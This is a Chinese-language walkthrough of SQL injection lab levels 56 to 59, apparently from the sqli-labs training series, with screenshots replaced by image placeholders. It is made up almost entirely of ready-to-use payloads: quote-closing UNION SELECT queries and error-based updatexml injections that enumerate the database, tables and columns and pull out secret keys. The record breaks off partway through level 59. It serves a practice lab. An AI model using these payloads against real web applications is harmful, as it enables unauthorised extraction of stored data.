--+
得到密钥填进去
第五十六关:
闭合’):

查询数据库:?id=-1') union select 1,2,database()--+
查询全部的表:?id=-1') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--+  查询全部字段名:
查询全部字段名:?id=-1') union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='2vf0xkr6vf'--+  查询密钥:
查询密钥:?id=-1') union select 1,2,group_concat(secret_WKRE) from 2vf0xkr6vf --+  密钥填入成功:
密钥填入成功:
第五十七关:
"闭合: 查询数据库名:
查询数据库名:?id=-1" union select 1,2,database()--+ 查询全部表名:
查询全部表名:?id=-1" union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--+  查询全部字段名:
查询全部字段名:?id=-1" union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='2j1yd8ohht'--+  查询密钥:
查询密钥:?id=-1" union select 1,2,group_concat(secret_VZA9) from 2j1yd8ohht--+  密钥提交:成功
密钥提交:成功
第五十八关:
'闭合:
使用报错注入:?id=-1' and updatexml(1,concat(0x7e,(select database()),0x7e),1) --+
 查询表名:
查询表名:?id=-1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1) --+
失误重新来
由于数据库不会改变直接查表;?id=-1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1) --+新的表

查字段:?id=-1' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='5bojtnzndu'),0x7e),1) --+ 密钥:
密钥:?id=-1' and updatexml(1,concat(0x7e,(select group_concat(secret_LMI8) from 5bojtnzndu),0x7e),1) --+ 成功
成功
第五十九关:
数据库:?id=-1 and updatexml(1,concat(0x7e,(select database()),0x7e),1) --+ 查表名:
查表名:?id=-1 and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1) --+ 查字段名:
查字段名:?id=-1 and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='3cxr10elnb'),0x7e),1) --+ 查询密钥:
